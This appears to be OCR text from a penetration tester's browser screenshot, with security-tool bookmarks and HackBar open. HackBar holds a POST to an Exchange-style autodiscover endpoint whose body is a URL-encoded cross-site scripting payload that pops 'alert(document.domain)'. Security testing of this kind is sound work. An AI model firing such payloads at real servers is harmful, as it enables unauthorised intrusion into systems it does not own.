 应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 漏洞跟踪 HW 基线检查
显示
确定
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:/ /autodiscover/autodiscover.json
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
%3Cscript%3Ealert%28document.domain%29%3B+a=%22%3C%2Fscript%3E&x=1